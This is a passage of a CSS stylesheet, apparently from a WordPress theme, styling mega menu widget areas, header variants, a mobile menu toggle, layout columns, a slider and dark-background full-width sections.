	#main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li a:after, #main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li a:before, #main-menu ul.menu.with-hover-style .megamenu-child-container ul.sub-menu > li > ul li a:after, #main-menu ul.menu.with-hover-style .megamenu-child-container ul.sub-menu > li > ul li a:before { left: -12px; }	
	
	#main-menu ul.menu.with-hover-style li .menu-item-widget-area-container .widget_nav_menu ul li a:before, #main-menu ul.menu.with-hover-style li .menu-item-widget-area-container .widget_nav_menu ul li a:after { left: -10px !important; }	
	
	#main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li, #main-menu ul.menu.with-hover-style li .menu-item-widget-area-container .widget_nav_menu ul li a:before, #main-menu ul.menu.with-hover-style .megamenu-child-container ul.sub-menu > li > ul li:hover,#main-menu ul.menu.with-hover-style li .menu-item-widget-area-container .widget_nav_menu ul li:hover { cursor: pointer; }

	#main-menu ul li.menu-item-simple-parent ul li a:hover, 
	#main-menu ul li.menu-item-simple-parent ul li.current_page_item > a, 
	#main-menu ul li.menu-item-simple-parent ul li.current_page_ancestor > a, 
	#main-menu ul li.menu-item-simple-parent ul li.current-menu-item > a, 
	#main-menu ul li.menu-item-simple-parent ul li.current-menu-ancestor > a, 
	.megamenu-child-container ul.sub-menu > li > ul li a:hover, 
	.megamenu-child-container ul.sub-menu > li > ul li.current_page_item a, 
	.megamenu-child-container ul.sub-menu > li > ul li.current_page_ancestor a, 
	.megamenu-child-container ul.sub-menu > li > ul li.current-menu-item a, 
	.megamenu-child-container ul.sub-menu > li > ul li.current-menu-ancestor a { color: rgba(255, 255, 255, 0.6); }	
	
	/****** Mega Menu Widgets *****/
	
	.menu-item-widget-area-container { margin: 0; padding: 0; width:100%; }
	.menu-item-widget-area-container ul { margin: 0; padding: 0; }
	
	#main-menu ul.menu.with-hover-style .megamenu-child-container ul.sub-menu li .menu-item-widget-area-container { display: inline-block; }
	
	#main-menu ul.menu li .menu-item-widget-area-container ul.menu { text-align: left; }
	#main-menu ul.menu li .menu-item-widget-area-container ul.menu li a { font-size: 14px; line-height: normal; font-weight: normal; text-transform: none; padding: 0; clear: both; }
	
	#main-menu ul.menu li .menu-item-widget-area-container ul.menu li { clear: both; display:block; }
	#main-menu ul.menu li .menu-item-widget-area-container ul.menu li, #main-menu ul.menu li .menu-item-widget-area-container ul.menu li ul.sub-menu > li, #main-menu ul.menu li .megamenu-child-container .menu-item-widget-area-container ul.sub-menu > li > ul li, .menu-item-widget-area-container .widget.widget_pages ul li, .menu-item-widget-area-container .widget_meta ul li, .menu-item-widget-area-container .widget_recent_comments ul li { padding: 0 0 10px; }
	
	.menu-item-widget-area-container .widget.widget_meta ul li a, .menu-item-widget-area-container .widget.widget_nav_menu ul li a, .menu-item-widget-area-container .widget.widget_pages ul li a, .menu-item-widget-area-container ul li.widget.widget_recent_entries ul li > a { display: block; }
	
	.menu-item-widget-area-container .widget_nav_menu ul li a:after, .menu-item-widget-area-container .widget_nav_menu ul li a:before { content: none; }
	
	#main-menu ul.menu.with-hover-style li .menu-item-widget-area-container ul.menu li ul.sub-menu, #main-menu ul.menu.with-hover-style li .menu-item-widget-area-container .widget_nav_menu ul.menu li ul.sub-menu { margin-top: 5px; }
	#main-menu ul.menu.with-hover-style li .menu-item-widget-area-container ul.menu li, #main-menu ul.menu.with-hover-style li .menu-item-widget-area-container ul.menu li ul.sub-menu > li, #main-menu.with-hover-style ul.menu li .megamenu-child-container .menu-item-widget-area-container ul.sub-menu > li > ul li { padding: 0; }
	
	#main-menu ul.menu.with-hover-style li .menu-item-widget-area-container ul.menu li a, #main-menu ul.menu.with-hover-style li .menu-item-widget-area-container ul.menu li ul.sub-menu > li a, #main-menu ul.menu.with-hover-style li .megamenu-child-container .menu-item-widget-area-container ul.sub-menu > li > ul li a, #main-menu ul.menu.with-hover-style li .menu-item-widget-area-container .widget_nav_menu ul.menu li a, #main-menu ul.menu.with-hover-style li .menu-item-widget-area-container .widget_nav_menu ul.menu li ul.sub-menu > li a, #main-menu ul.menu.with-hover-style li .megamenu-child-container .menu-item-widget-area-container ul.sub-menu > li > ul li a { display: inline-block; padding: 0 10px 5px 0; position: relative; }	
	
	#main-menu ul.menu li .menu-item-widget-area-container ul.menu li:last-child, .menu-item-widget-area-container .widget.widget_pages ul li:last-child, .menu-item-widget-area-container .widget.widget_nav_menu ul li:last-child, .menu-item-widget-area-container .widget ul li:last-child { padding-bottom: 0; }
	
	#main-menu ul.menu.with-hover-style li .megamenu-child-container .menu-item-widget-area-container ul.sub-menu > li > ul li { padding: 0; }
	
	#main-menu ul.menu li .megamenu-child-container .menu-item-widget-area-container ul.sub-menu > li > ul li a { padding: 0; }
	#main-menu ul.menu.with-hover-style li .megamenu-child-container .menu-item-widget-area-container ul.sub-menu > li > ul li a { padding: 5px 15px 6px 0; }
	#main-menu ul.menu li .megamenu-child-container .menu-item-widget-area-container ul.sub-menu > li > ul { margin-top: 10px; }
	#main-menu ul.menu li .megamenu-child-container .menu-item-widget-area-container ul.sub-menu > li > ul { margin-left: 20px; padding: 0; }
		
	.menu-item-widget-area-container .widget { display: inline; padding: 20px 0 0; }
	.menu-item-widget-area-container .widget, .menu-item-widget-area-container .widget h3.widgettitle { color: #fff; }
	
	.menu-item-widget-area-container .widget_recent_entries h3.widgettitle { margin : 0 !important; }	
	
	#main-menu ul.menu li .megamenu-child-container .menu-item-widget-area-container ul.sub-menu > li > ul li a, .menu-item-widget-area-container .widget a, .menu-item-widget-area-container .widget ul li a, .menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta p > a, .menu-item-widget-area-container .widget.tweetbox .tweet-time, .menu-item-widget-area-container .widget.tweetbox .tweet-text a, .menu-item-widget-area-container input[type="text"], .menu-item-widget-area-container input[type="email"], .menu-item-widget-area-container textarea, .menu-item-widget-area-container .widget .searchform input[type="text"], .menu-item-widget-area-container .widget #searchform input[type="text"], .menu-item-widget-area-container .widget select, .menu-item-widget-area-container .widget.widget_archive select, .menu-item-widget-area-container .widget.widget_categories select, #main-menu ul.menu.with-hover-style li .menu-item-widget-area-container .widget.widget_tag_cloud .tagcloud a:hover, .menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta p > a:hover { color: rgba(255, 255, 255, 0.6) ; }
	
	#main-menu ul.menu.with-hover-style li .menu-item-widget-area-container ul.menu li a:hover, #main-menu ul.menu.with-hover-style li .megamenu-child-container .menu-item-widget-area-container ul.sub-menu > li > ul li a:hover { color: rgba(255, 255, 255, 0.6) !important; } 
	
	.menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta p > a:hover { color: rgba(255, 255, 255, 0.6) !important; }
	
	.menu-item-widget-area-container .widget h3.widgettitle a:hover, .menu-item-widget-area-container .widget a:hover, .menu-item-widget-area-container .widget ul li a:hover, .menu-item-widget-area-container .widget ul ul li a:hover, .menu-item-widget-area-container .widget.tweetbox ul.tweet_list li a:hover, .menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta p, .menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta p span, .menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta p > a { color: rgba(255, 255, 255, 0.3) !important; }
	
	.menu-item-fullwidth .widget { display: inline; margin: 20px 15px 0; width: 220px; padding: 0; }
	
	.menu-item-widget-area-container .widget h3.widgettitle { font-size: 18px; font-weight: 300; margin-bottom: 20px; }	

	.menu-item-widget-area-container .widget ul li:before { top: 13px; }
	.menu-item-widget-area-container li.widget ul li:last-child { border: none; }
	.menu-item-widget-area-container .widget ul li a { font-weight: normal; }	
	
	.menu-item-widget-area-container .wp-caption { background: #fff; }	
	.menu-item-widget-area-container .wp-caption .wp-caption-text { color: #868686; }
	
	.menu-item-widget-area-container .widget table { margin-bottom: 0; }
	.menu-item-widget-area-container .widget table th  { background: rgba(255, 255, 255, 0.1); color: #fff; } 
		
	.megamenu-child-container > ul.sub-menu > li.fill-two-columns > .menu-item-widget-area-container .widget table th, 
	.megamenu-child-container > ul.sub-menu > li.fill-two-columns > .menu-item-widget-area-container .widget table td, 
	.megamenu-child-container > ul.sub-menu > li.fill-three-columns > .menu-item-widget-area-container .widget table th, 
	.megamenu-child-container > ul.sub-menu > li.fill-three-columns > .menu-item-widget-area-container .widget table td, 
	.megamenu-child-container > ul.sub-menu > li.fill-four-columns > .menu-item-widget-area-container .widget table th, 
	.megamenu-child-container > ul.sub-menu > li.fill-four-columns > .menu-item-widget-area-container .widget table td { padding: 15px; text-align: center; }
	
	.menu-item-widget-area-container .widget table th, .menu-item-widget-area-container .widget table td,
	.megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .widget table th, 
	.megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .widget table td, 	
	.megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget table th, 
	.megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget table td,
	.megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .widget table th, 
	.megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .widget table td, 	
	.megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget table th, 
	.megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget table td, 	 	
	.megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget table th, 
	.megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget table td, 
	.megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .widget table th, 
	.megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .widget table td, 	
	.megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget table th, 
	.megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget table td, 			
	.megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget table th, 
	.megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget table td { font-size: 13px; padding: 10px 5px; }
		
	.menu-item-widget-area-container .widget #wp-calendar td { background: none; }
		
	.menu-item-widget-area-container .widget select { font-size: 12px; padding: 15px 10px; width: 100%; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; }
	.megamenu-child-container > ul.sub-menu > li.fill-two-columns > .menu-item-widget-area-container .widget select, .megamenu-child-container > ul.sub-menu > li.fill-three-columns > .menu-item-widget-area-container .widget select, .megamenu-child-container > ul.sub-menu > li.fill-four-columns > .menu-item-widget-area-container .widget select { font-size: 14px; padding: 15px 10px 15px 15px; }
	
	.menu-item-widget-area-container input[type="text"], .menu-item-widget-area-container input[type="email"], .menu-item-widget-area-container textarea, .menu-item-widget-area-container .widget select, .menu-item-widget-area-container .widget.widget_archive select, .menu-item-widget-area-container .widget.widget_categories select { background-color: rgba(255, 255, 255, 0); }
	
	.menu-item-widget-area-container .widget .selection-box:after { right: 1px; }
	.menu-item-widget-area-container .widget select option, .menu-item-widget-area-container .widget.widget_archive select option, .menu-item-widget-area-container .widget.widget_categories select option { background: #fff; color: #868686; padding: 10px 15px; }
	.menu-item-widget-area-container textarea { height: 120px; }
	
	.menu-item-widget-area-container .widget .selection-box:after { border-left: none; }
	#main-menu ul.menu.with-hover-style .menu-item-widget-area-container .widget .selection-box:after { background: #707070; border: 1px solid #707070; top: 0; }
	
	.menu-item-widget-area-container input[type="text"], .menu-item-widget-area-container input[type="email"], .menu-item-widget-area-container textarea, .menu-item-widget-area-container .widget table, .menu-item-widget-area-container .widget_categories ul li a, .menu-item-widget-area-container .widget.widget_archive ul li a, .menu-item-widget-area-container .widget .selection-box:after, .menu-item-widget-area-container .widget select, .menu-item-widget-area-container .widget.widget_archive select, .menu-item-widget-area-container .widget.widget_categories select, .menu-item-widget-area-container .widget #wp-calendar td, .menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta, .menu-item-widget-area-container .widget_mostlikedposts ul li { border-color: rgba(255, 255, 255, 0.2); }
	
	.menu-item-widget-area-container .widget .selection-box:before { border-top-color: rgba(255, 255, 255, 0.2); }
	#main-menu ul.menu.with-hover-style .menu-item-widget-area-container .widget .selection-box:before { border-top-color: #303030; }
	
	.menu-item-widget-area-container .widget.mailchimp .mailchimp-form .nl-submit { width: 100% !important; }
	
	.menu-item-widget-area-container .widget .searchform, .menu-item-widget-area-container .widget #searchform { position: relative; }	
	
	.menu-item-widget-area-container .widget .searchform input[type="text"], .menu-item-widget-area-container .widget #searchform input[type="text"] { line-height: 16px; width: 100%; }
	.menu-item-widget-area-container .widget .searchform input[type="submit"], .menu-item-widget-area-container .widget #searchform input[type="submit"] { padding: 22px; position: absolute; right: 1px; top: 1px; z-index: 1; border-radius: 0; -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; }
	
	.menu-item-widget-area-container .widget_categories ul li a, .menu-item-widget-area-container .widget.widget_archive ul li a { padding: 0 45px 5px 2px; }
	.menu-item-widget-area-container .widget_categories ul li a span, .menu-item-widget-area-container .widget.widget_archive ul li a span { top: 0; }
	
	.menu-item-widget-area-container .widget_mostlikedposts ul li { border: none; padding: 5px 0; }
	
	.menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget { margin: 0; padding-bottom: 10px; }
	.menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-thumb { margin: 0 0 25px; width: 100%; }
	.menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget h4 { clear: both; }
	.menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget h4 a { color: #fff; font-weight: 600; }
	
	.menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta, 
	.megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta, 
	.megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta,
	.megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta,
	.megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta,
	.megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta,
	.megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta { font-size: 13px; }
	
	.megamenu-child-container > ul.sub-menu > li.fill-two-columns .menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta, 
	.megamenu-child-container > ul.sub-menu > li.fill-three-columns .menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta, 
	.megamenu-child-container > ul.sub-menu > li.fill-four-columns .menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta { font-size: inherit; }
	
	.megamenu-child-container > ul.sub-menu > li.fill-two-columns .menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta p, 
	.megamenu-child-container > ul.sub-menu > li.fill-three-columns .menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta p, 
	.megamenu-child-container > ul.sub-menu > li.fill-four-columns .menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta p { padding: 0 15px; }
	
	.megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget.widget_recent_entries .recent-posts-widget .post-meta p { padding: 0 10px; }
	
	.megamenu-child-container > ul.sub-menu > li.fill-two-columns .menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta p span, 
	.megamenu-child-container > ul.sub-menu > li.fill-three-columns .menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta p span, 
	.megamenu-child-container > ul.sub-menu > li.fill-four-columns .menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta p span { font-size: 12px; margin-right: 5px; }
	
	.menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-meta { display: inline-block; }
	.menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget ul li > p { display: none; }
		
	#main-menu ul.menu li .menu-item-widget-area-container .widget.flickrbox .flickr-widget div a { line-height: 0; }	
	
	.menu-item-widget-area-container ul li.widget.widget_recent_entries ul li { margin-bottom: 10px; }
	.menu-item-widget-area-container ul li.widget.widget_recent_entries ul li .post-date { float: right; }
	
	.menu-item-widget-area-container .recent-portfolio-widget ul li .thumb { width: 90px; }
	
	.menu-item-widget-area-container .widget.widget_rss li a { font-weight: normal; }
	.menu-item-widget-area-container .widget.widget_rss li a span  { display: inline-block; }
	.menu-item-widget-area-container .widget.widget_tag_cloud .tagcloud a { padding: 5px 8px; }
	.menu-item-widget-area-container .widget.widget_tag_cloud .tagcloud a:hover, #main-menu ul li .menu-item-widget-area-container .widget.widget_product_tag_cloud .tagcloud a:hover { color: #fff; }
	
	.menu-item-widget-area-container .recent-portfolio-widget ul li, .menu-item-widget-area-container .recent-portfolio-widget ul li:last-child { padding-bottom: 10px; }
	
	.menu-item-widget-area-container li.widget.widget_text ul li:before { content: ""; }
	.menu-item-widget-area-container li.widget.widget_text ul li { padding: 10px 0 10px 10px; }
	
	.menu-item-widget-area-container .dt-sc-contact-info { margin-bottom: 10px; }
	.menu-item-widget-area-container .dt-sc-contact-info i { width: 10%; margin: 2px 0 0; }
	.menu-item-widget-area-container .contact-link .dt-sc-contact-info span { width: 0; }
	.menu-item-widget-area-container .dt-sc-contact-info span, .menu-item-widget-area-container .dt-sc-contact-info p, .menu-item-widget-area-container .dt-sc-contact-info a { margin-right: 0; width: 90%; }
	.menu-item-widget-area-container .contact-address { border-bottom: 1px dashed; padding-bottom: 10px; margin-bottom: 20px; float: left; clear: both; width: 100%; }
	
	.menu-item-widget-area-container .dt-sc-button:hover { color: #fff !important; }
	
	.menu-item-widget-area-container .ad-promobox:before, .menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget .post-thumb a:before { content:""; display: block; position: absolute; height: 100%; width: 100%; box-shadow: 0 0 0 4px #fff inset; -webkit-box-shadow: 0 0 0 4px #fff inset; -moz-box-shadow: 0 0 0 4px #fff inset; -ms-box-shadow: 0 0 0 4px #fff inset; -o-box-shadow: 0 0 0 4px #fff inset; }
	
	/* New Mega Menu Widget area Columns */
   .megamenu-child-container > ul.sub-menu > li.fill-two-columns, 
   .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.fill-three-columns, 
   .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.fill-four-columns { width: 470px; }
   
   .megamenu-child-container > ul.sub-menu > li.fill-three-columns,
   .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.fill-four-columns { width: 720px; }
   
   .megamenu-child-container > ul.sub-menu > li.fill-four-columns { width: 970px; }
   
	/* New Mega Menu Widget areas */      
   .megamenu-2-columns-group .menu-item-fullwidth .widget { width: 205px; }	

   .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget { width: 330px; }	
   .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget, 
   .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget,   
   .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .widget { width: 210px; }
   
   .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget { width: 455px; }
   .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget { width: 293px; }
   .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget,
   .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-four-columns.menu-item-fullwidth .widget { width: 212px; }
	
	/*----*****---- << Header Options >> ----*****----*/
	
	#header.header1 #main-menu ul li a .menu-icon, #header.header2 #main-menu ul li a .menu-icon, #header.header5 #main-menu ul li a .menu-icon { display: none; }
	#header.header2 #logo, #header.header3 #logo { margin: 8px 0 0; }
	#header.header2 #main-menu > ul.menu li .megamenu-child-container { top: 90px; } 
	#header.header3 #main-menu > ul.menu li .megamenu-child-container { top: 91px; } 
	#header.header2 #main-menu > ul.menu li.menu-item-simple-parent ul { top: 80px; }	
	#header.header3 #main-menu > ul.menu li.menu-item-simple-parent ul { top: 81px; } 
	#header.header3 #main-menu > ul.menu > li > a { font-size: 13px; padding: 4px 14px 8px; }
	#header.header3 #main-menu > ul.menu > li > a > .menu-icon { font-size: 14px; }
	
	#header.header4 #logo { margin: 12px 0 0; width: 15%; }
	#header.header4 #main-menu > ul.menu > li > a { border: none; margin: 32px 0 30px; padding: 0 10px 0 35px; }
	#header.header4 #main-menu > ul.menu li, #header.header5 #main-menu > ul.menu li { line-height: 82px; text-align: left; }
	#header.header5 #main-menu > ul.menu li { line-height: 70px; }
	#header.header4 #main-menu > ul.menu > li { margin: 0 1px; }
	#header.header4 #main-menu > ul.menu li:after { content: ""; background: #ededed; height: 0; position: absolute; bottom: 0; left: 0; right: 0; top: 0; width: 100%; z-index: -1; transition: background 1s ease 0s, height 0.5s ease 0s; -webkit-transition: background 1s ease 0s, height 0.5s ease 0s; -moz-transition: background 1s ease 0s, height 0.5s ease 0s; -ms-transition: background 1s ease 0s, height 0.5s ease 0s; -o-transition: background 1s ease 0s, height 0.5s ease 0s; }
	
	#header.header4 #main-menu > ul.menu li.current-menu-ancestor:after, #header.header4 #main-menu > ul.menu li.current_page_ancestor:after, #header.header4 #main-menu > ul.menu li.current-menu-item:after, #header.header4 #main-menu > ul.menu li.current_page_item:after, #header.header4 #main-menu > ul.menu li:hover:after { height: 100%; }
		
	#header.header4 #main-menu > ul ul li, #header.header5 #main-menu > ul ul li { line-height: normal !important; }
	#header.header4 #main-menu > ul.menu > li > a, #header.header5 #main-menu > ul.menu > li > a { display: inline-block; font-size: 13px; line-height: normal; position:relative; }
	#header.header4 #main-menu > ul.menu > li > a > .menu-icon { font-size: 18px; position: absolute; left: 10px; top: 0; }
	#header.header4 #main-menu > ul.menu > li > a span { color: #9c9c9c;  display: table; font-size: 11px; padding: 6px 0 0; text-transform: capitalize; }
	
	#header.header4 .megamenu-child-container { top: 100px; }	
	#header.header4 #main-menu ul li.menu-item-simple-parent ul { top: 90px; }
	
	#header.header4 #main-menu ul li.menu-item-simple-parent ul li, #header.header5 .megamenu-child-container > ul.sub-menu > li { margin: 0 !important; }	
	#header.header4 #main-menu ul li.menu-item-simple-parent ul li ul, #header.header5 #main-menu ul li.menu-item-simple-parent ul li ul { top: -15px; }
	#header.header4 #main-menu ul li.menu-item-simple-parent ul ul ul, #header.header5 #main-menu ul li.menu-item-simple-parent ul ul ul { top: -10px; }
		
	#header.header5 #logo { margin: 10px 0 0; width: 100%; text-align: center; }
	#header.header5 #main-menu { text-align: center; width: 100%; }
	#header.header5 #main-menu, #header.header5 #main-menu > ul.menu, #header.header5 #main-menu > ul.menu > li { float: none; display: inline-block; }
	#header.header5 #main-menu > ul.menu > li > a { font-size: 14px; }
	#header.header5 #main-menu ul li .megamenu-child-container, .is-sticky #header.header5 #main-menu ul li .megamenu-child-container { top: 70px; }	
	#header.header5 #main-menu ul li.menu-item-simple-parent > ul, .is-sticky #header.header5 #main-menu ul li.menu-item-simple-parent > ul { top: 60px; }		
	
	#header.header3:after, #header.header5:after { content: none; }		
			
	#header.header1 #main-menu > ul.menu > li span.menu-item-description, 
	#header.header2 #main-menu > ul.menu > li span.menu-item-description, 
	#header.header3 #main-menu > ul.menu > li span.menu-item-description,
	#header.header5 #main-menu > ul.menu > li span.menu-item-description { display:none; }		
	
	.is-sticky #header.header5 #logo { display: none; }
	
	/*----*****---- << Mobile Menu >> ----*****----*/
	
	.dt-menu-toggle { color: #fff; cursor: pointer; display: none; font-size: 16px; font-weight: bold; padding: 10px 15px; text-transform: uppercase; }
	.dt-menu-toggle-icon { background: #fff; display: inline-block; float: right; height: 2px; margin-top: 10px; position: relative; text-align: left; width: 20px; }
	.dt-menu-toggle-icon:before, .dt-menu-toggle-icon:after { background: #fff; content: ""; height: 2px; left: 0; position: absolute; top: -5px; width: 20px; }
	.dt-menu-toggle-icon:after { top:5px; }
	
	.dt-menu-expand { cursor: pointer; display: none !important; font-size: 24px !important; font-weight: bold; height: 42px; line-height: 40px !important; padding: 0 !important; position: absolute !important; right: 0; text-align: center; top: 0; width: 48px; }		
	
	/*----*****---- << Main >> ----*****----*/
	
	#main { width: 100%; margin: 0; padding: 0 0 125px; float:left; background:#fff; }
	
	#primary { float: left; margin: 30px 0 0; padding: 0; width: 900px; }
	#primary.content-full-width { width: 100%; }
	#primary.with-left-sidebar { float: right; }
	
	#secondary { float: left; margin: 30px 0 0 20px; padding: 0; width: 250px; }
	#secondary.left-sidebar { margin: 30px 20px 0 0; }
	
	.floral-head { border-bottom: 2px solid; display: inline-block; font-size: 30px; line-height: 30px; padding-bottom: 5px; position: relative; }
	.floral-head:before { content:""; background-position: left center; background-repeat: no-repeat; height: 51px; position: absolute; bottom: -27px; left: -74px; width: 74px; }	
	
	.floral-head.aligncenter { display: block; }
	.floral-head.aligncenter:after { content:""; background-repeat: no-repeat; height: 51px; position: absolute; bottom: -27px; right: -50px; width: 74px; }
	.floral-head.aligncenter:before { bottom: -21px; left: -50px; }
	.floral-head.alignleft:before { background-position: right center; left: auto; right: -74px; }
	
	.floral-head.aligncenter:after, .floral-head.alignleft:before { transform: rotateY(180deg); -webkit-transform: rotateY(180deg); -moz-transform: rotateY(180deg); -ms-transform: rotateY(180deg); -o-transform: rotateY(180deg); }
	
	/*----*****---- << Slider >> ----*****----*/	
	
	#slider { clear: both; float: left;  margin: 0 0 30px; padding: 0; position: relative; width: 100%; }
	.slider-image-only { clear: both; display: block; float: left; line-height: 0; margin: 0; padding: 0; width: 100%; } 
	.slider-image-only img { max-width: 100%; }
	#slider-container { float: left; margin: 0; padding: 0; width: 100%; }
	
	.icon-list i { background:#da676e; border:3px solid #c4575d; color:#ffffff; display:inline-block; float:left; height:50px; line-height:50px; border-radius:50px; margin-right:20px; text-align:center; width:50px; }
	.icon-list h3 { color:#000000; font-size:16px; line-height:56px; }	
	
		/*----*****---- << Fullwidth Section >> ----*****----*/	
		
		.fullwidth-section { clear: both; float: left; margin: 0; padding: 0; width: 100%; }
		.fullwidth-bg { float: left; width: 100%; }			
			
		.fullwidth-section img.aligncenter { margin-bottom: 0; }
		.page-template-tpl-fullwidth-php #main { padding-bottom: 0; }
		.fullwidth-section .entry-meta .comments { margin: 0; padding: 2px 0; }
		
		.fullwidth-section.light-bg .blog-entry .entry-details .entry-metadata a, .fullwidth-section.light-bg .blog-entry .entry-details .entry-body { color: #2d2d29; }
		.fullwidth-section.dark-bg .border-title h1:after, .fullwidth-section.dark-bg .border-title h2:after, .fullwidth-section.dark-bg .border-title h3:after, .fullwidth-section.dark-bg .border-title h4:after, .fullwidth-section.dark-bg .border-title h5:after, .fullwidth-section.dark-bg .border-title h6:after	{ background: #d9d9d9; }
		.fullwidth-section.dark-bg .gift-form input[type="email"], .fullwidth-section.dark-bg .gift-form input[type="text"], .gift-form input[type="date"], .fullwidth-section.dark-bg .gift-form textarea { background: none; }
		
		.fullwidth-section.dark-bg, .fullwidth-section.dark-bg .border-title h2, .fullwidth-section.dark-bg h2, .fullwidth-section.dark-bg h3, .fullwidth-section.dark-bg h4, .fullwidth-section.dark-bg h5, .fullwidth-section.dark-bg h6, .fullwidth-section.dark-bg .blog-entry .entry-details .entry-title h4 a, .fullwidth-section.dark-bg .blog-entry .entry-details .entry-metadata a, .fullwidth-section.dark-bg .blog-entry .entry-details .entry-body, .fullwidth-section.dark-bg .gift-frm label, .fullwidth-section.dark-bg  .dt-sc-team .email, .fullwidth-section.dark-bg  .dt-sc-team .email a:hover, .fullwidth-section.dark-bg .dt-sc-gift-cards .dt-sc-gift.product:hover .price, .fullwidth-section.dark-bg .dt-sc-gift-cards .dt-sc-gift.product.selected .price, .fullwidth-section.dark-bg .gift-form label, .fullwidth-section.dark-bg .entry-details .entry-metadata span, .fullwidth-section.dark-bg h5.dt-sc-toggle a, .fullwidth-section.dark-bg h5.dt-sc-toggle-accordion a, .fullwidth-section.dark-bg .dt-sc-ico-content.type7 .icon span, .fullwidth-section.dark-bg .dt-sc-ico-content.type7 h5 a:hover, .fullwidth-section.dark-bg #newsletter input[type="email"], .fullwidth-section.dark-bg .gift-form input[type="text"], .gift-form input[type="date"], .fullwidth-section.dark-bg .gift-form textarea { color: #fff; }
		
		.fullwidth-section.dark-bg .border-title .tag-line { color: #e6e6e6; }
		.fullwidth-section.dark-bg .dt-sc-tabs-frame-content, .fullwidth-section.dark-bg .dt-sc-tabs-frame-content p, .fullwidth-section.dark-bg .dt-sc-gift-cards .dt-sc-gift.product .price { color: #808080; }
		
